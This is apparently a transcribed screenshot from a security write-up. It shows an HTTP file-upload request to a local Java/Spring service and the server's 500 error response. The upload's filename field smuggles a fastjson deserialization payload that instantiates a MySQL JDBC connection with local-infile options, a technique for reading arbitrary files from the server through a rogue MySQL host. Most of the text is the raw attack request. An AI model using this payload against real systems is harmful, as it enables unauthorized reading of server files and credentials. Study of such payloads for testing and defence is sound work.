 Chrome/105.0.5195.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:10800/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=7A4EFEA685BD92435649FCB0D8E9ED2A
Connection: close
------WebKitFormBoundaryvAHZ74RUZYnlC5TG
Content-Disposition: form-data; name="file";
filename="gxngxngxn"
,{"@type":"java.lang.AutoCloseable","@type":"com.my
sql.jdbc.JDBC4Connection","hostToConnectTo":"
","portToConnectTo":3308,"databaseToConnectTo
":"test","info":{"allowUrlInLocalInfile":"true","al
lowLoadLocalInfile":"true","allowLoadLocalInfileInP
ath":"/","maxAllowedPacket":"655360","user":"filere
ad_file:///","NUM_HOSTS":"1"}},"a":".jpg"
Content-Type: text/plain
1
------WebKitFormBoundaryvAHZ74RUZYnlC5TG--
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 287
5 Date: Thu, 21 Mar 2024 09:44:14 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Thu Mar 21 09:44:14 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal
Server Error, status=500).
</div>
</body>
</html>